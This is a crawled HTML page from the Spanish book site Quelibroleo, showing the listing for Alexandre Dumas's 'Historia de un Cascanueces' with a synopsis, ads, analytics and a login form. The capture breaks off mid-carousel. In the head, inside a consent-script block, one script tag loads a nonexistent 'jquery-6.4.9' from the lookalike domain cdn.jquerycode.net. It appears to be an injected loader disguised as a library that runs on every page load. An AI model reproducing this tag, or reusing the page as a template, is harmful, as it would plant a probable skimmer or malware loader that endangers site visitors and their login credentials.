

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/historia-de-un-cascanueces
body_size: 15569
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="XAlplL4ccmPXR1yVcB6h8lJ2yEImHKjtJzyjL1MP">

        <meta name="title" content="HISTORIA DE UN CASCANUECES - DUMAS ALEJANDRO (ALEXANDRE DUMAS)"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1517386252.jpg"/>
    <meta property="og:image:alt" content="HISTORIA DE UN CASCANUECES"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/historia-de-un-cascanueces"/>
    <meta property="og:title" content="HISTORIA DE UN CASCANUECES - DUMAS ALEJANDRO (ALEXANDRE DUMAS)"/>
    <meta property="og:description" content="Alexandre Dumas también se ocupó de la narración infantil con esta versión del clásico cuento de Ernst Theodor Amadeus Hoffman, titulado El Cascanueces y el rey ratón, de 1816. Dumas realizó una adaptación especialmente dirigida a losniños y la publicó en 1844 con el título de Historia de un Cascanu..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "HISTORIA DE UN CASCANUECES",
    "author": {
        "@type": "Person",
        "name": "DUMAS, ALEJANDRO (ALEXANDRE DUMAS)"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1517386252.jpg",
    "description": "Alexandre Dumas también se ocupó de la narración infantil con esta versión del clásico cuento de Ernst Theodor Amadeus Hoffman, titulado El Cascanueces y el rey ratón, de 1816. Dumas realizó una adaptación especialmente dirigida a losniños y la publicó en 1844 con el título de Historia de un Cascanu..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>HISTORIA DE UN CASCANUECES - DUMAS ALEJANDRO (ALEXANDRE DUMAS) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="HISTORIA DE UN CASCANUECES - DUMAS ALEJANDRO (ALEXANDRE DUMAS) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Alexandre Dumas también se ocupó de la narración infantil con esta versión del clásico cuento de Ernst Theodor Amadeus Hoffman, titulado El Cascanueces y el rey ratón, de 1816. Dumas realizó una adaptación especialmente dirigida a losniños y la publicó en 1844 con el título de Historia de un Cascanu...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="HISTORIA DE UN CASCANUECES - DUMAS ALEJANDRO (ALEXANDRE DUMAS) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Alexandre Dumas también se ocupó de la narración infantil con esta versión del clásico cuento de Ernst Theodor Amadeus Hoffman, titulado El Cascanueces y el rey ratón, de 1816. Dumas realizó una adaptación especialmente dirigida a losniños y la publicó en 1844 con el título de Historia de un Cascanu...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/historia-de-un-cascanueces">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="HISTORIA DE UN CASCANUECES - DUMAS ALEJANDRO (ALEXANDRE DUMAS) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Alexandre Dumas también se ocupó de la narración infantil con esta versión del clásico cuento de Ernst Theodor Amadeus Hoffman, titulado El Cascanueces y el rey ratón, de 1816. Dumas realizó una adaptación especialmente dirigida a losniños y la publicó en 1844 con el título de Historia de un Cascanu...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/historia-de-un-cascanueces" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "XAlplL4ccmPXR1yVcB6h8lJ2yEImHKjtJzyjL1MP";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/historia-de-un-cascanueces', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="XAlplL4ccmPXR1yVcB6h8lJ2yEImHKjtJzyjL1MP">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="XAlplL4ccmPXR1yVcB6h8lJ2yEImHKjtJzyjL1MP">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1517386252.jpg" alt="HISTORIA DE UN CASCANUECES" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788493763619';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="182000">
                            <div style="float:left">
                                <h3>HISTORIA DE UN CASCANUECES <small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (ALEXANDRE DUMAS)</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1517386252.jpg" alt="Portada de HISTORIA DE UN CASCANUECES" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="5.00">
                                            5
                                        </span>
                                        <i class="puntuacion">Regular</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/trifaldi">TRIFALDI</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788493651695</li>
                                                                                                    <li><span>ISBN digital</span> 9788493763619</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=HISTORIA+DE+UN+CASCANUECES https%3A%2F%2Fquelibroleo.com%2Fhistoria-de-un-cascanueces via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/historia-de-un-cascanueces', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/historia-de-un-cascanueces"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788493651695&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788493651695" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788493763619&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="HISTORIA DE UN CASCANUECES">
                            <input type="hidden" name="id_libro" value="182000" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="DUMAS, ALEJANDRO (ALEXANDRE DUMAS)" id="autor">
                            <input type="hidden" name="_token" value="XAlplL4ccmPXR1yVcB6h8lJ2yEImHKjtJzyjL1MP">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Alexandre Dumas también se ocupó de la narración infantil con esta versión del clásico cuento de Ernst Theodor Amadeus Hoffman, titulado El Cascanueces y el rey ratón, de 1816. Dumas realizó una adaptación especialmente dirigida a losniños y la publicó en 1844 con el título de Historia de un Cascanueces, que fomentó la imaginación de muchas generaciones de niños y niñas. Fue la versión de Alexandre Dumas la que sirvió a Marius Petipa para concebir en 1892 el ballet El Cascanueces, cuya música fue compuesta por Tchaikovsky. Lectura recomendada entre 9 y 12 años.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-luis-xvi-y-de-maria-antonieta">
																	<img src="https://quelibroleo.com/images/libros/libro_1413356291.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,6 / 10 de 3 votos"
							     							     
							     data-id="125415"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/historia-de-luis-xvi-y-de-maria-antonieta"><span>HISTORIA DE LUIS XVI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/angel-pitou">
																	<img src="https://quelibroleo.com/images/libros/libro_1404602346.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 2 votos"
							     							     
							     data-id="123567"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/angel-pitou#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/angel-pitou"><span>ANGEL PITOU</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-testamento-del-senor-de-chauvelin-la-liebre-de-mi-abuelo">
																	<img src="https://quelibroleo.com/images/libros/libro_1333979789.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="64038"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-testamento-del-senor-de-chauvelin-la-liebre-de-mi-abuelo"><span>EL TESTAMENTO DEL SE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-conde-de-montecristo">
																	<img src="https://quelibroleo.com/images/libros/libro_1362288555.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.790 votos"
							     							     
							     data-id="1124"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-conde-de-montecristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-conde-de-montecristo"><span>EL CONDE DE MONTECRI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
